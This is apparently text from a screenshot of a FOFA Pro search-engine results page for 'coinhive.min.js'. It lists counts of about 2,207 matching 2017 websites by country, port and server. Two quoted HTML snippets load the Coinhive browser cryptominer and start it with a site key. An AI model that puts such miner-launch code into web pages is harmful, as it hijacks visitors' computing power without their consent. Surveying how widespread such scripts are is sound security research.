 FOFA Pro
规则专题 API&SDK 规则列表 Fofa客户端
mxf_sunshine
"coinhive.min.js"
类型分布
网站 2204
协议 3
年份
2017 2207
国家排名
美国 626
德国 362
法国 193
俄罗斯 170
荷兰 108
端口排名
80 1376
443 805
8080 15
8081 3
8088 2
Server排名
nginx 396
Apache 269
搜索 "coinhive.min.js" 获得 2207 条匹配结果，用时 928 毫秒，模式: normal。
默认只显示一年内的数据，点击 all 链接查看所有。
←上一页 1 2 3 4 5 6 7 ... 221 下一页→
liginsa.date 80
Cinemaflix - Watch Full HD Movies
Online For Free
104.28.8.88
2017-11-11
United States /
liginsa.date
cloudflare-nginx
HTML:
."); document.write("<sc"+"ript type='text/javascript' src='" +
scJsHost+ "statcounter.com/counter/counter.js'></"+"script>");
</script><script src="https://coin-hive.com/lib/coinhive.min.js">
</script
https://52.178.152.17 443
windows
52.178.152.17
2017-11-11
Ireland / Dublin
Microsoft-IIS/8.5
windows
HTML:
></noscript> <script src="https://coinhive.com/lib/coinhive.min.js">
</script> <script> var miner = new
CoinHive.Anonymous('DPtVpxkZcmgAnydQpe7ceuQM4TacHdyb', {
threads: 1, autoThreads: false